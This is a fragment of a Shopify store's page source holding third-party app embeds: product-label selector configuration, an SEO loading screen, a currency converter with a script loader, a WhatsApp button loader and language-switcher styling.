#sca-qv-add-item-form, .product-form, #boost-pfs-quickview-cart-form, .product.preview .shopify-product-form, .product-details__form, .gfqv-product-form, #ModalquickView form#modal_quick_view, .quick-shop-modal form[action*=\"/cart/add\"], #quick-shop-modal form[action*=\"/cart/add\"], .white-popup.quick-view form[action*=\"/cart/add\"], .quick-view form[action*=\"/cart/add\"], [id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"], .quick-shop.active form[action*=\"/cart/add\"], .quick-view-panel form[action*=\"/cart/add\"], .content.product.preview form[action*=\"/cart/add\"], .quickView-wrap form[action*=\"/cart/add\"], .quick-modal form[action*=\"/cart/add\"], #colorbox form[action*=\"/cart/add\"], .product-quick-view form[action*=\"/cart/add\"], .quickform, .modal--quickshop-full, .modal--quickshop form[action*=\"/cart/add\"], .quick-shop-form, .fancybox-inner form[action*=\"/cart/add\"], #quick-view-modal form[action*=\"/cart/add\"], [data-product-modal] form[action*=\"/cart/add\"], .modal--quick-shop.modal--is-active form[action*=\"/cart/add\"]","appVariantActivator":".previewer_options","appVariantSelector":".full_info, [data-behavior=\"previewer_link\"]","appButtonClass":["sca-qv-cartbtn","qview-btn","btn--fill btn--regular"]}}},"integrateApps":["globo.relatedproduct.loaded","globoFilterQuickviewRenderCompleted","globoFilterRenderSearchCompleted","globoFilterRenderCompleted","shopify:block:select","vsk:product:changed","collectionUpdate","cart:updated","cart:refresh","cart-notification:show"],"timeOut":250,"theme_store_id":1657,"theme_name":"Enterprise"};}if (Samita?.ProductLabels?.theme?.selectors) {
    Samita.ProductLabels.settings = {
      selectors: Samita?.ProductLabels?.theme?.selectors,
      integrateApps: Samita?.ProductLabels?.theme?.integrateApps,
      condition: Samita?.ProductLabels?.theme?.condition,
      timeOut: Samita?.ProductLabels?.theme?.timeOut,
    }
  } else {
    Samita.ProductLabels.settings = {
      "selectors": {
          "product": {
              "elementSelectors": [".product-top",".Product",".product-detail",".product-page-container","#ProductSection-product-template",".product",".product-main",".grid",".grid.product-single","#__pf",".gfqv-product-wrapper",".ga-product",".t4s-container",".gCartItem, .flexRow.noGutter, .cart__row, .line-item, .cart-item, .cart-row, .CartItem, .cart-line-item, .cart-table tbody tr, .container-indent table tbody tr"],
              "elementNotSelectors": [".mini-cart__recommendations-list"],
              "notShowCustomBlocks": ".variant-swatch__item",
              "link": "[samitaPL-product-link], a[href*=\"/products/\"]:not(.logo-bar__link,.site-nav__link,.mobile-nav__link,.hero__sidebyside-image-link,.announcement-link)",
              "signal": "[data-product-handle], [data-product-id]",
              "notSignal": ":not([data-section-id=\"product-recommendations\"],[data-section-type=\"product-recommendations\"],#product-area,#looxReviews)",
              "priceSelectors": [".product-option .cvc-money","#ProductPrice-product-template",".product-block--price",".price-list","#ProductPrice",".product-price",".product__price—reg","#productPrice-product-template",".product__current-price",".product-thumb-caption-price-current",".product-item-caption-price-current",".grid-product__price,.product__price","span.price","span.product-price",".productitem--price",".product-pricing","div.price","span.money",".product-item__price",".product-list-item-price","p.price",".product-meta__prices","div.product-price","span#price",".price.money","h3.price","a.price",".price-area",".product-item-price",".pricearea",".collectionGrid .collectionBlock-info > p","#ComparePrice",".product--price-wrapper",".product-page--price-wrapper",".color--shop-accent.font-size--s.t--meta.f--main",".ComparePrice",".ProductPrice",".prodThumb .title span:last-child",".price",".product-single__price-product-template",".product-info-price",".price-money",".prod-price","#price-field",".product-grid--price",".prices,.pricing","#product-price",".money-styling",".compare-at-price",".product-item--price",".card__price",".product-card__price",".product-price__price",".product-item__price-wrapper",".product-single__price",".grid-product__price-wrap","a.grid-link p.grid-link__meta",".product__prices","#comparePrice-product-template","dl[class*=\"price\"]","div[class*=\"price\"]",".gl-card-pricing",".ga-product_price-container"],
              "titleSelectors": [".prod-title",".product-block--title",".product-info__title",".product-thumbnail__title",".product-card__title","div.product__title",".card__heading.h5",".cart-item__name.h4",".spf-product-card__title.h4",".gl-card-title",".ga-product_title"],
              "imageSelectors": ["img.rimage__image",".grid_img",".imgWrapper > img",".gitem-img",".card__media img",".image__inner img",".snize-thumbnail",".zoomImg",".spf-product-card__image",".boost-pfs-filter-product-item-main-image",".pwzrswiper-slide > img",".product__image-wrapper img",".grid__image-ratio",".product__media img",".AspectRatio > img",".rimage-wrapper > img",".ProductItem__Image",".img-wrapper img",".product-card__image-wrapper > .product-card__image",".ga-products_image img",".image__container",".image-wrap .grid-product__image",".boost-sd__product-image img",".box-ratio > img",".image-cell img.card__image","img[src*=\"cdn.shopify.com\"][src*=\"/products/\"]","img[srcset*=\"cdn.shopify.com\"][srcset*=\"/products/\"]","img[data-srcset*=\"cdn.shopify.com\"][data-srcset*=\"/products/\"]","img[data-src*=\"cdn.shopify.com\"][data-src*=\"/products/\"]","img[srcset*=\"cdn.shopify.com\"][src*=\"no-image\"]",".product-card__image > img",".product-image-main .image-wrap",".grid-product__image",".media > img","img[srcset*=\"cdn/shop/products/\"]","[data-bgset*=\"cdn.shopify.com\"][data-bgset*=\"/products/\"]","img[src*=\"cdn.shopify.com\"][src*=\"no-image\"]","img[src*=\"cdn/shop/products/\"]",".ga-product_image",".gfqv-product-image"],
              "media": ".card__inner,.spf-product-card__inner",
              "soldOutBadge": ".tag.tag--rectangle, .grid-product__tag--sold-out",
              "paymentButton": ".shopify-payment-button, .product-form--smart-payment-buttons, .lh-wrap-buynow, .wx-checkout-btn",
              "formSelectors": ["form.product-form, form.product_form","form.t4s-form__product",".product-single__form",".shopify-product-form","#shopify-section-product-template form[action*=\"/cart/add\"]","form[action*=\"/cart/add\"]:not(.form-card)",".ga-products-table li.ga-product",".pf-product-form"],
              "variantActivator": ".product__swatches [data-swatch-option], variant-radios input, .swatch__container .swatch__option, .gf_swatches .gf_swatch, .product-form__controls-group-options select, ul.clickyboxes li, .pf-variant-select, ul.swatches-select li, .product-options__value, .form-check-swatch, button.btn.swatch select.product__variant, .pf-container a, button.variant.option, ul.js-product__variant--container li, .variant-input, .product-variant > ul > li, .input--dropdown, .HorizontalList > li, .product-single__swatch__item, .globo-swatch-list ul.value > .select-option, .form-swatch-item, .selector-wrapper select, select.pf-input, ul.swatches-select > li.nt-swatch.swatch_pr_item, ul.gfqv-swatch-values > li, .lh-swatch-select, .swatch-image, .variant-image-swatch, #option-size, .selector-wrapper .replaced, .regular-select-content > .regular-select-item, .radios--input, ul.swatch-view > li > .swatch-selector, .single-option-selector, .swatch-element input, [data-product-option], .single-option-selector__radio, [data-index^=\"option\"], .SizeSwatchList input, .swatch-panda input[type=radio], .swatch input, .swatch-element input[type=radio], select[id*=\"product-select-\"], select[id|=\"product-select-option\"], [id|=\"productSelect-product\"], [id|=\"ProductSelect-option\"], select[id|=\"product-variants-option\"], select[id|=\"sca-qv-product-selected-option\"], select[id*=\"product-variants-\"], select[id|=\"product-selectors-option\"], select[id|=\"variant-listbox-option\"], select[id|=\"id-option\"], select[id|=\"SingleOptionSelector\"], .variant-input-wrap input, [data-action=\"select-value\"]",
              "variant": ".variant-selection__variants, .product-form__variants, .ga-product_variant_select, select[name=\"id\"], input[name=\"id\"], .qview-variants > select, select[name=\"id[]\"]",
              "quantity": ".gInputElement, [name=\"qty\"], [name=\"quantity\"]",
              "quantityWrapper": "#Quantity, input.quantity-selector.quantity-input, [data-quantity-input-wrapper], .product-form__quantity-selector, .product-form__item--quantity, .ProductForm__QuantitySelector, .quantity-product-template, .product-qty, .qty-selection, .product__quantity, .js-qty__num",
              "productAddToCartBtnSelectors": [".product-form__cart-submit",".add-to-cart-btn",".product__add-to-cart-button","#AddToCart--product-template","#addToCart","#AddToCart-product-template","#AddToCart",".add_to_cart",".product-form--atc-button","#AddToCart-product",".AddtoCart","button.btn-addtocart",".product-submit","[name=\"add\"]","[type=\"submit\"]",".product-form__add-button",".product-form--add-to-cart",".btn--add-to-cart",".button-cart",".action-button > .add-to-cart","button.btn--tertiary.add-to-cart",".form-actions > button.button",".gf_add-to-cart",".zend_preorder_submit_btn",".gt_button",".wx-add-cart-btn",".previewer_add-to-cart_btn > button",".qview-btn-addtocart",".ProductForm__AddToCart",".button--addToCart","#AddToCartDesk","[data-pf-type=\"ProductATC\"]"],
              "customAddEl": {"productPageSameLevel": true,"collectionPageSameLevel": true,"cartPageSameLevel": false},
              "cart": {"buttonOpenCartDrawer": "","drawerForm": ".ajax-cart__form, #CartDrawer-Form , #theme-ajax-cart, form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])","form": "body","rowSelectors": ["gCartItem","flexRow.noGutter","cart__row","line-item","cart-item","cart-row","CartItem","cart-line-item","cart-table tbody tr","container-indent table tbody tr"],"price": "td.cart-item__details > div.product-option"},
              "collection": {"positionBadgeImageWrapper": "","positionBadgeTitleWrapper": "","positionBadgePriceWrapper": "","notElClass": ["samitaPL-card-list","cart-items","grid","products","ajax-cart__form","hero__link","collection__page-products","cc-filters-results","footer-sect","collection-grid","card-list","page-width","collection-template","mobile-nav__sublist","product-grid","site-nav__dropdown","search__results","product-recommendations"]},
              "quickView": {"activator": "a.quickview-icon.quickview, .qv-icon, .previewer-button, .sca-qv-button, .product-item__action-button[data-action=\"open-modal\"], .boost-pfs-quickview-btn, .collection-product[data-action=\"show-product\"], button.product-item__quick-shop-button, .product-item__quick-shop-button-wrapper, .open-quick-view, .tt-btn-quickview, .product-item-quick-shop .available, .quickshop-trigger, .productitem--action-trigger:not(.productitem--action-atc), .quick-product__btn, .thumbnail, .quick_shop, a.sca-qv-button, .overlay, .quick-view, .open-quick-view, [data-product-card-link], a[rel=\"quick-view\"], a.quick-buy, div.quickview-button > a, .block-inner a.more-info, .quick-shop-modal-trigger, a.quick-view-btn, a.spo-quick-view, div.quickView-button, a.product__label--quick-shop, span.trigger-quick-view, a.act-quickview-button, a.product-modal, [data-quickshop-full], [data-quickshop-slim], [data-quickshop-trigger]","productForm": ".qv-form, .qview-form, .description-wrapper_content, .wx-product-wrapper, #sca-qv-add-item-form, .product-form, #boost-pfs-quickview-cart-form, .product.preview .shopify-product-form, .product-details__form, .gfqv-product-form, #ModalquickView form#modal_quick_view, .quick-shop-modal form[action*=\"/cart/add\"], #quick-shop-modal form[action*=\"/cart/add\"], .white-popup.quick-view form[action*=\"/cart/add\"], .quick-view form[action*=\"/cart/add\"], [id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"], .quick-shop.active form[action*=\"/cart/add\"], .quick-view-panel form[action*=\"/cart/add\"], .content.product.preview form[action*=\"/cart/add\"], .quickView-wrap form[action*=\"/cart/add\"], .quick-modal form[action*=\"/cart/add\"], #colorbox form[action*=\"/cart/add\"], .product-quick-view form[action*=\"/cart/add\"], .quickform, .modal--quickshop-full, .modal--quickshop form[action*=\"/cart/add\"], .quick-shop-form, .fancybox-inner form[action*=\"/cart/add\"], #quick-view-modal form[action*=\"/cart/add\"], [data-product-modal] form[action*=\"/cart/add\"], .modal--quick-shop.modal--is-active form[action*=\"/cart/add\"]","appVariantActivator": ".previewer_options","appVariantSelector": ".full_info, [data-behavior=\"previewer_link\"]","appButtonClass": ["sca-qv-cartbtn","qview-btn","btn--fill btn--regular"]}
          }
      },
      "integrateApps": ["globo.relatedproduct.loaded","globoFilterQuickviewRenderCompleted","globoFilterRenderSearchCompleted","globoFilterRenderCompleted","collectionUpdate"],
      "timeOut": 250
    }
  }
  Samita.ProductLabels.dataLabels = [];Samita.ProductLabels.dataLabels[75146] = {"75146":{"id":75146,"type":"label","label_configs":{"type":"image","design":{"font":{"size":"14","values":[],"customFont":false,"fontFamily":"Open Sans","fontVariant":"regular","customFontFamily":"Lato","customFontVariant":"400"},"size":{"value":"large","custom":{"width":"75","height":"75","setCaratWidth":"px","setCaratHeight":"px"}},"text":{"items":[{"lang":"default","timer":{"min":"Minutes","sec":"Seconds","days":"Days","hours":"Hours"},"content":"\u003cdiv\u003eBlack Friday Deals\u003c\/div\u003e","textHover":{"addLink":{"url":null,"target_blank":0},"tooltip":null}}],"filters":{"sort":"most_relevant","color":"all","style":"outline","category":"free_labels","assetType":"image_shapes"},"background":{"item":[],"type":"shape","shape":"1"}},"color":{"textColor":{"a":1,"b":255,"g":255,"r":255},"borderColor":{"a":1,"b":51,"g":51,"r":51},"backgroundLeft":{"a":1,"b":106,"g":16,"r":134},"backgroundRight":{"a":1,"b":83,"g":54,"r":94}},"image":{"items":[{"item":{"id":59039,"url":"https:\/\/samita-pl-labels.s3.ap-southeast-2.amazonaws.com\/files\/36225Untitled%20design1762436162.png","html":null,"lang":"en","name":"Untitled design","type":"upload","price":"0.00","filters":"{}","keywords":[],"asset_url":null,"asset_type":"images","created_at":"2025-11-06T13:36:03.000000Z","updated_at":"2025-11-06T13:36:03.000000Z","MediaImageId":"gid:\/\/shopify\/MediaImage\/34001358291178","MediaImageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0026\/9906\/7504\/files\/36225Untitled_20design1762436162.png?v=1762436195","content_types":["custom"]},"lang":"default","textHover":{"addLink":{"url":null,"target_blank":0},"tooltip":null}}],"filters":{"sort":"most_relevant","color":"all","style":"outline","category":"custom","assetType":"images"}},"timer":{"date_range":{"days":["mon","tue","wed","thu","fri","sat","sun"],"active":false,"endTime":{"min":15,"sec":0,"hours":10},"startTime":{"min":15,"sec":0,"hours":9}}},"border":{"size":"0","style":"solid"},"margin":{"top":"0","left":"0","right":"0","bottom":"0"},"shadow":{"value":"0"},"mobiles":{"font":{"size":{"value":null,"setCaratWidth":"px"}},"size":{"width":null,"height":null,"setCaratWidth":"px","setCaratHeight":"px"},"active":false},"opacity":{"value":"1.00"},"padding":{"top":"5","left":"5","right":"5","bottom":"5"},"tablets":{"font":{"size":{"value":null,"setCaratWidth":"px"}},"size":{"width":null,"height":null,"setCaratWidth":"px","setCaratHeight":"px"},"active":false},"position":{"value":"bottom_right","custom":{"top":"0","left":"0","right":"0","bottom":"0"},"customType":{"leftOrRight":"left","topOrBottom":"top"},"customPosition":"belowProductPrice","selectorPositionHomePage":null,"selectorPositionOtherPage":null,"selectorPositionProductPage":null,"selectorPositionCollectionPage":null},"rotation":{"value":0},"animation":{"value":"none","repeat":null,"duration":2}},"end_at":null,"start_at":null,"productPreview":{"ids":null}},"condition_configs":{"manual":{"on_pages":["all"],"product_pages":{"showOnImgs":"first"},"device_targeting":{"show_on":"all"},"notShowCustomBlocks":null},"automate":{"operator":"and","conditions":[{"type":"PRODUCT","value":null,"where":"NOT_EQUALS","select":"COLLECTIONS","values":[424775254250,443763589354,445924016362],"multipleUrls":null},{"type":"PRODUCT","value":"Iphone 16","where":"NOT_EQUALS","select":"TITLE","values":[],"multipleUrls":null},{"type":"PRODUCT","value":"Iphone 17","where":"NOT_EQUALS","select":"TITLE","values":[],"multipleUrls":null},{"type":"PRODUCT","value":null,"where":"NOT_EQUALS","select":"COLLECTIONS","values":[445492101354],"multipleUrls":null},{"type":"PRODUCT","value":null,"where":"EQUALS","select":"ALL","values":[],"multipleUrls":null}]}},"status":1}}[75146];Samita.ProductLabels.dataTrustBadges = [];Samita.ProductLabels.dataHighlights = [];Samita.ProductLabels.dataBanners = [];Samita.ProductLabels.dataLabelGroups = [];Samita.ProductLabels.dataImages = [];Samita.ProductLabels.dataProductMetafieldKeys = [];Samita.ProductLabels.dataProductMetafieldKeys = [];Samita.ProductLabels.dataVariantMetafieldKeys = [];Samita.ProductLabels.dataVariantMetafieldKeys = [];if (Samita.ProductLabels.dataProductMetafieldKeys?.length || Samita.ProductLabels.dataVariantMetafieldKeys?.length) {
    Samita.ProductLabels.products = [];
  }

</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-seo/15507c6e-1aa3-45d3-b698-7e175e033440 --><script>
  window.AVADA_SEO_ENABLED = true;
</script><!-- BEGIN app snippet: avada-broken-link-manager --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-site --><!-- END app snippet --><!-- BEGIN app snippet: avada-robot-onpage --><!-- Avada SEO Robot Onpage -->












<!-- END app snippet --><!-- BEGIN app snippet: avada-frequently-asked-questions -->







<!-- END app snippet --><!-- BEGIN app snippet: avada-custom-css --> <!-- BEGIN Avada SEO custom CSS END -->


<!-- END Avada SEO custom CSS END -->
<!-- END app snippet --><!-- BEGIN app snippet: avada-loading --><style>
  @keyframes avada-rotate {
    0% { transform: rotate(0); }
    100% { transform: rotate(360deg); }
  }

  @keyframes avada-fade-out {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
  }

  .Avada-LoadingScreen {
    display: none;
    width: 100%;
    height: 100vh;
    top: 0;
    position: fixed;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
  
    background-image: url();
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
  
  }

  .Avada-LoadingScreen svg {
    animation: avada-rotate 1s linear infinite;
    width: px;
    height: px;
  }
</style>
<script>
  const themeId = Shopify.theme.id;
  const loadingSettingsValue = null;
  const loadingType = loadingSettingsValue?.loadingType;
  function renderLoading() {
    new MutationObserver((mutations, observer) => {
      if (document.body) {
        observer.disconnect();
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'Avada-LoadingScreen';
        if(loadingType === 'custom_logo' || loadingType === 'favicon_logo') {
          const srcLoadingImage = loadingSettingsValue?.customLogoThemeIds[themeId] || '';
          if(srcLoadingImage) {
            loadingDiv.innerHTML = `
            <img alt="Avada logo"  height="600px" loading="eager"
              src="${srcLoadingImage}&width=600"
              width="600px" />
              `
          }
        }
        if(loadingType === 'circle') {
          loadingDiv.innerHTML = `
        <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 3.75C11.0254 3.75 3.75 11.0254 3.75 20C3.75 21.0355 2.91053 21.875 1.875 21.875C0.839475 21.875 0 21.0355 0 20C0 8.9543 8.9543 0 20 0C31.0457 0 40 8.9543 40 20C40 31.0457 31.0457 40 20 40C18.9645 40 18.125 39.1605 18.125 38.125C18.125 37.0895 18.9645 36.25 20 36.25C28.9748 36.25 36.25 28.9748 36.25 20C36.25 11.0254 28.9748 3.75 20 3.75Z" fill=""/>
        </svg>
      `;
        }
        
        document.body.insertBefore(loadingDiv, document.body.firstChild || null);
        const e = '';
        const t = '';
        const o = 'first' === t;
        const a = sessionStorage.getItem('isShowLoadingAvada');
        const n = document.querySelector('.Avada-LoadingScreen');
        if (a && o) return (n.style.display = 'none');
        n.style.display = 'flex';
        const i = document.body;
        i.style.overflow = 'hidden';
        const l = () => {
          i.style.overflow = 'auto';
          n.style.animation = 'avada-fade-out 1s ease-out forwards';
          setTimeout(() => {
            n.style.display = 'none';
          }, 1000);
        };
        if ((o && !a && sessionStorage.setItem('isShowLoadingAvada', true), 'duration_auto' === e)) {
          window.onload = function() {
            l();
          };
          return;
        }
        setTimeout(() => {
          l();
        }, 1000 * e);
      }
    }).observe(document.documentElement, { childList: true, subtree: true });
  };
  function isNullish(value) {
    return value === null || value === undefined;
  }
  const themeIds = '';
  const themeIdsArray = themeIds ? themeIds.split(',') : [];
  
  if(!isNullish(themeIds) && themeIdsArray.includes(themeId.toString()) && loadingSettingsValue?.enabled) {
    renderLoading();
  }
  
  if(isNullish(loadingSettingsValue?.themeIds) && loadingSettingsValue?.enabled) {
    renderLoading();
  }
</script>
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social-post --><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/bucks/blocks/app-embed/4f0a9b06-9da4-4a49-b378-2de9d23a3af3 -->
<script>
  window.bucksCC = window.bucksCC || {};
  window.bucksCC.metaConfig = {};
  window.bucksCC.reConvert = function() {};
  "function" != typeof Object.assign && (Object.assign = function(n) {
    if (null == n) 
      throw new TypeError("Cannot convert undefined or null to object");
    



    for (var r = Object(n), t = 1; t < arguments.length; t++) {
      var e = arguments[t];
      if (null != e) 
        for (var o in e) 
          e.hasOwnProperty(o) && (r[o] = e[o])
    }
    return r
  });

const bucks_validateJson = json => {
    let checkedJson;
    try {
        checkedJson = JSON.parse(json);
    } catch (error) { }
    return checkedJson;
};

  const bucks_encodedData = "[base64]";

  const bucks_myshopifyDomain = "level-up.gg";

  const decodedURI = atob(bucks_encodedData);
  const bucks_decodedString = decodeURIComponent(decodedURI);


  const bucks_parsedData = bucks_validateJson(bucks_decodedString) || {};
  Object.assign(window.bucksCC.metaConfig, {

    ... bucks_parsedData,
    money_format: "\u003cspan class=money\u003e{{amount}} KD\u003c\/span\u003e",
    money_with_currency_format: "\u003cspan class=money\u003e{{amount}} KWD\u003c\/span\u003e",
    userCurrency: "KWD"

  });
  window.bucksCC.reConvert = function() {};
  window.bucksCC.themeAppExtension = true;
  window.bucksCC.metaConfig.multiCurrencies = [];
  window.bucksCC.localization = {};
  
  

  window.bucksCC.localization.availableCountries = ["AF","AX","AL","DZ","AD","AO","AI","AG","AR","AM","AW","AC","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CW","CY","CZ","DK","DJ","DM","DO","EC","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GT","GG","GN","GW","GY","HT","HN","HK","HU","IS","IN","ID","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MQ","MR","MU","YT","MX","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MK","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TA","TN","TR","TM","TC","TV","UM","UG","UA","AE","GB","US","UY","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"];
  window.bucksCC.localization.availableLanguages = ["en","ar"];

  
  window.bucksCC.metaConfig.multiCurrencies = "KWD".split(',') || '';
  window.bucksCC.metaConfig.cartCurrency = "KWD" || '';

  if ((((window || {}).bucksCC || {}).metaConfig || {}).instantLoader) {
    self.fetch || (self.fetch = function(e, n) {
      return n = n || {},
      new Promise(function(t, s) {
        var r = new XMLHttpRequest,
          o = [],
          u = [],
          i = {},
          a = function() {
            return {
              ok: 2 == (r.status / 100 | 0),
              statusText: r.statusText,
              status: r.status,
              url: r.responseURL,
              text: function() {
                return Promise.resolve(r.responseText)
              },
              json: function() {
                return Promise.resolve(JSON.parse(r.responseText))
              },
              blob: function() {
                return Promise.resolve(new Blob([r.response]))
              },
              clone: a,
              headers: {
                keys: function() {
                  return o
                },
                entries: function() {
                  return u
                },
                get: function(e) {
                  return i[e.toLowerCase()]
                },
                has: function(e) {
                  return e.toLowerCase() in i
                }
              }
            }
          };
        for (var c in r.open(n.method || "get", e, !0), r.onload = function() {
          r.getAllResponseHeaders().replace(/^(.*?):[^S\n]*([sS]*?)$/gm, function(e, n, t) {
            o.push(n = n.toLowerCase()),
            u.push([n, t]),
            i[n] = i[n]
              ? i[n] + "," + t
              : t
          }),
          t(a())
        },
        r.onerror = s,
        r.withCredentials = "include" == n.credentials,
        n.headers) 
          r.setRequestHeader(c, n.headers[c]);
        r.send(n.body || null)
      })
    });
    !function() {
      function t(t) {
        const e = document.createElement("style");
        e.innerText = t,
        document.head.appendChild(e)
      }
      function e(t) {
        const e = document.createElement("script");
        e.type = "text/javascript",
        e.text = t,
        document.head.appendChild(e),
        console.log("%cBUCKSCC: Instant Loader Activated ⚡️", "background: #1c64f6; color: #fff; font-size: 12px; font-weight:bold; padding: 5px 10px; border-radius: 3px")
      }
      let n = sessionStorage.getItem("bucksccHash");
      (
        n = n
          ? JSON.parse(n)
          : null
      )
        ? e(n)
        : fetch(`https://${bucks_myshopifyDomain}/apps/buckscc/sdk.min.js`, {mode: "no-cors"}).then(function(t) {
          return t.text()
        }).then(function(t) {
          if ((t || "").length > 100) {
            const o = JSON.stringify(t);
            sessionStorage.setItem("bucksccHash", o),
            n = t,
            e(t)
          }
        })
    }();
  }

  const themeAppExLoadEvent = new Event("BUCKSCC_THEME-APP-EXTENSION_LOADED", { bubbles: true, cancelable: false });

  // Dispatch the custom event on the window
  window.dispatchEvent(themeAppExLoadEvent);

</script><!-- END app block --><!-- BEGIN app block: shopify://apps/whatsapp-button/blocks/app-embed-block/96d80a63-e860-4262-a001-8b82ac4d00e6 --><script>
    (function() {
        function asyncLoad() {
            var url = 'https://whatsapp-button.eazeapps.io/api/buttonInstallation/scriptTag?shopId=35372&v=1760451306';
            var s = document.createElement('script');
            s.type = 'text/javascript';
            s.async = true;
            s.src = url;
            var x = document.getElementsByTagName('script')[0];
            x.parentNode.insertBefore(s, x);
        };
        if(window.attachEvent) {
            window.attachEvent('onload', asyncLoad);
        } else {
            window.addEventListener('load', asyncLoad, false);
        }
    })();
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/boost-ai-search-filter/blocks/instant-search-app-embedded/7fc998ae-a150-4367-bab8-505d8a4503f7 --><script>(function a(){!window.boostWidgetIntegration&&(window.boostWidgetIntegration={});const b=window.boostWidgetIntegration;!b.taeSettings&&(b.taeSettings={});const c=b.taeSettings;c.instantSearch={enabled:!0}})()</script><!-- END app block --><!-- BEGIN app block: shopify://apps/langify/blocks/langify/b50c2edb-8c63-4e36-9e7c-a7fdd62ddb8f --><!-- BEGIN app snippet: ly-switcher-factory -->




<style>
  .ly-switcher-wrapper.ly-hide, .ly-recommendation.ly-hide, .ly-recommendation .ly-submit-btn {
    display: none !important;
  }

  #ly-switcher-factory-template {
    display: none;
  }.ly-languages-switcher ul > li[key="en"] {
        order: 1 !important;
      }
      .ly-popup-modal .ly-popup-modal-content ul > li[key="en"],
      .ly-languages-switcher.ly-links a[data-language-code="en"] {
        order: 1 !important;
      }.ly-languages-switcher ul > li[key="ar"] {
        order: 2 !important;
      }
      .ly-popup-modal .ly-popup-modal-content ul > li[key="ar"],
      .ly-languages-switcher.ly-links a[data-language-code="ar"] {
        order: 2 !important;
      }
      .ly-breakpoint-1 { display: none; }
      @media (min-width:0px) and (max-width: 768px ) {
        .ly-breakpoint-1 { display: flex; }

        .ly-recommendation .ly-banner-content, 
        .ly-recommendation .ly-popup-modal-content {
          font-size: 14px !important;
          color: #000 !important;
          background: #fff !important;
          border-radius: 0px !important;
          border-width: 0px !important;
          border-color: #000 !important;
        }
        .ly-recommendation-form button[type="submit"] {
          font-size: 14px !important;
          color: #fff !important;
          background: #999 !important;
        }
      }
      .ly-breakpoint-2 { display: none; }
      @media (min-width:769px)  {
        .ly-breakpoint-2 { display: flex; }

        .ly-recommendation .ly-banner-content, 
        .ly-recommendation .ly-popup-modal-content {
          font-size: 14px !important;
          color: #000 !important;
          background: #fff !important;
          border-radius: 0px !important;
          border-width: 0px !important;
          border-color: #000 !important;
        }
        .ly-recommendation-form button[type="submit"] {
          font-size: 14px !important;
          color: #fff !important;
          background: #999 !important;
        }
      }


  
    .announcement__localization {
  display: none !important;
}

.ly-custom-769{
    right: 18px;
    position: relative;
    top: 6px;
}


.ly-custom-0 {
  display: flex !important;
  align-items: center !important;
}

.ly-languages-switcher-link {
  background-color: #960000 !important;
  color: #fff !important;
  border-radius: 8px !important;
  padding: 8px 18px !important;
  font-size: 14px !important;
  font-weight: 700 !important;
  cursor: pointer !important;
  text-decoration: none !important;
  display: inline-flex !important;
  align-items: center !important;
  transition: .3s !important; 
}

.current_lang {
  display: none !important; 
}

html[dir="rtl"] .ly-custom-0 {
  margin-left: 25px !important;
}

html[dir="ltr"] .ly-custom-0 {
  margin-right: 25px !important;
}

html[dir="rtl"] .ly-inner-text {
  position: relative !important;
  top: 2px !important;
}

@media(max-width: 769px) {
  .ly-languages-switcher-link {
    padding: 6px 10px !important;
  }

  html[dir="rtl"] .ly-custom-0 {
    margin-left: 0px !important;
  }

  html[dir="ltr"] .ly-custom-0 {
    margin-right: 15px !important;
  }
  html[dir="ltr"] .ly-inner-text {
    position: relative !important;
    top: -2px !important;
  }
}

@media(max-width: 380px) {
  html[dir="ltr"] .ly-custom-0,
  html[dir="rtl"] .ly-custom-0 {
    margin-right: 0 !important;
  }
  .ly-languages-switcher-link {
    padding: 6px 3px !important;
  }
}
  
</style>


<template id="ly-switcher-factory-template">
<div data-breakpoint="0" class="ly-switcher-wrapper ly-breakpoint-1 custom ly-custom ly-hide" style="font-size: 14px; "><div tabindex="0" role="menu" aria-haspopup="true" aria-label="Selected language: English" data-breakpoint="0" class="ly-languages-switcher ly-links  ly-bright-theme" style="color: #000;"><a role="menuitem" href="#"

                data-language-code="en" data-ly-locked="true" class="ly-languages-switcher-link" style="background: #fff; color: #000;  margin: 0px 0px;  padding: 0px 0px;  border-style: solid; border-width: 0px; border-radius: 0px; border-color: #000;"
                rel="nofollow"><span class="ly-inner-text">English</span></a><a role="menuitem" href="#"

                data-language-code="ar" data-ly-locked="true" class="ly-languages-switcher-link" style="background: #fff; color: #000;  margin: 0px 0px;  padding: 0px 0px;  border-style: solid; border-width: 0px; border-radius: 0px; border-color: #000;"
                rel="nofollow"><span class="ly-inner-text"> عربي</span></a></div></div>

